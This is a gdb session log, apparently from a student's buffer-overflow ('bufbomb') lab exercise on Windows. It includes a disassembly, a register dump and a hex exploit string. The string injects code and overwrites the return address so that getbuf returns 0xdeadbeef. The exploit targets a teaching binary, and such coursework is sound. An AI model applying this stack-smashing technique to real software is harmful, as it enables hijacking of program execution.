 Windows PowerShell
(gdb) disassemble test
Dump of assembler code for function test:
   0x004014e8 <+0>:     push   %ebp
   0x004014e9 <+1>:     mov    %esp,%ebp
   0x004014eb <+3>:     sub    $0x28,%esp
=> 0x004014ee <+6>:     movl   $0x405044,(%esp)
   0x004014f5 <+13>:    call   0x403bb0 <printf>
   0x004014fa <+18>:    call   0x4014d0 <getbuf>
   0x004014ff <+23>:    mov    %eax,-0xc(%ebp)
   0x00401502 <+26>:    mov    -0xc(%ebp),%eax
   0x00401505 <+29>:    mov    %eax,0x4(%esp)
   0x00401509 <+33>:    movl   $0x405055,(%esp)
   0x00401510 <+40>:    call   0x403bb0 <printf>
   0x00401515 <+45>:    nop
   0x00401516 <+46>:    leave
   0x00401517 <+47>:    ret
End of assembler dump.
(gdb) c
Continuing.
Type Hex string:
Breakpoint 2, getbuf () at bufbomb.c:50
50        getxs(buf);
(gdb) step i
No symbol "i" in current context.
(gdb) stepi
0x004014d9      50        getxs(buf);
(gdb) info registers
eax            0x61fe70 6422128
ecx            0xba587491       -1168608111
edx            0x0      0
ebx            0x2fd000 3133440
esp            0x61fe60 0x61fe60
ebp            0x61fe88 0x61fe88
esi            0x4012d0 4199120
edi            0x4012d0 4199120
eip            0x4014d9 0x4014d9 <getbuf+9>
eflags         0x206    [ PF IF ]
cs             0x23     35
ss             0x2b     43
ds             0x2b     43
es             0x2b     43
fs             0x53     83
gs             0x2b     43
(gdb) c
Continuing.
b8 ef be ad de 68 ff 14 40 00 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 88 fe 61 00 70 fe 61 00
getbuf returned 0xdeadbeef
龙行超 2017141463145
Windows gcc